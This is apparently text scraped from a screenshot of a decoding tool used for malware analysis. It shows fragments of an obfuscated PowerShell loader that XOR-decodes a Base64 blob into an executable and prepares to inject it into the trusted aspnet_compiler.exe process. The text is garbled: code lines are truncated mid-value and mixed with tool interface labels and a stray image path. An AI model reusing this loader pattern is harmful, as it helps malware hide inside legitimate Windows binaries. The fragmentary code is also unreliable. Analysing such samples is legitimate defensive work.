 Output
fresh Base64-encoded blob
$blob = 'Bx0QFSA7BgB3AQEbHxIKIGtOQgoAeicBHx8SCiAFIDsaAHcBAR8fEgogBSA7CgB3AQEfHxIKIAUgOwoAdwEE
$unwrapped = ConvertFrom-ObfuscatedPayload -EncodedData $blob -MaskKey $xorSecret
if (-not $unwrapped) {
Write-Warning "No output produced by deobfuscation - terminating loop"
break
}
Decoding function
$assemblyBytes = [System.Convert]::FromBase64String($unwrapped)
$hostPath = 'C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe'
[byte[]]$extraData = (77,90,144,0,3,0,0,0,4,0,0,0,255,255,0,0,184,0,0,0,0,0,0,0,64,0,0,0,0,0,
$invokeParams = @($hostPath, $extraData)
STEP
BAKE!
Auto Bake
ABC 1874825
127
95ms
Raw Bytes
LF